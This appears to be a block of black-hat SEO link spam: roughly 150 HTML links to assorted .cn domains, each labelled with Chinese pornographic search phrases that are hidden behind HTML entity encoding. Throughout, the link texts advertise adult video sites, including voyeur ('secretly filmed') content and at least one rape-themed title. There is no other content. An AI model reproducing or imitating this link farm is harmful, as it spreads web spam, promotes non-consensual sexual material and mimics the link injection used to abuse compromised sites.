<a href="http://bugen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://qloy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sketchupbar.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://danslife.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wzy122968.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eastinfo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zzmusic.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://mas4.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://wazuo.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xabcw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://m10y.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zhanc.cn" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhonxin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yuangbu.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x5C0F;&#x8BF4;</a>|
<a href="http://oigc.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://sclub212.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x723D;p&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bvdt.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://ruanzheng.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ittribe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nmbtzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://penlei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;</a>|
<a href="http://ftpump.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://longshengtour.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yodw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://celineshop.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://giqf.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://wmtr.cn" target="_blank">&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://xjzhaoban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://edimi.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://012336.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://vsgx.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://ctkingdom.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kiqd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiuweigang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lvdibb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzrcc.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ecbang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ecbang.com.cn" target="_blank">91&#x7834;&#x89E3;&#x7248;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://nxib.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ikanr.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kuanh.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://earnfriend.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://yeyd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mslpower.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://x430.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://aijianxiu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dlhwtz.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x809A;&#x5B50;&#x5B55;&#x5987;&#x4EA4;xxx</a>|
<a href="http://djycxg.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hsfzp1688.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuiri.com.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bangkebei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x64CD;</a>|
<a href="http://niezhu.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://bangkebei.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://fj010.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://xzqgsq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxjiayu.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bansou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://ffsarj.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://goandbuy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bffwd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yang-business.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hacklove.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnppx.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://lyqjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sa1.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sw12366.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://ariad.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E2D;&#x6587;2019</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://hndlqzsb.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://mikaca.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://imwxm.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xilaideng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wacom8.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://padnr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://ldpk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hfnnn.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sbt168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://mitur.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://arking.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gsyxch.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fmto.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://711km.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://592sww.cn" target="_blank">&#x64CD;&#x8001;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xatqt.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://zyzdg.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyyltdi.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://pos163.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://yongsuo.cn" target="_blank">26uuu&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x52A8;&#x6F2B;AV&#x7EAF;&#x8089;&#x65E0;&#x7801;AV&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://bizsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://kj9388.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqy8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;www</a>|
<a href="http://ga110.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://sebring.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://rjla.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av&#x4E00;&#x533A;</a>|
<a href="http://jhjj8.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mx76.cn" target="_blank">&#x6B27;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://koupao.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tj-daming.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://cviem.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://jiangkangbsw.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://wawuow.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://exprinting.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://money11.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://boking.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://llul.com.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://xdysite.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shweibin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://hivk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
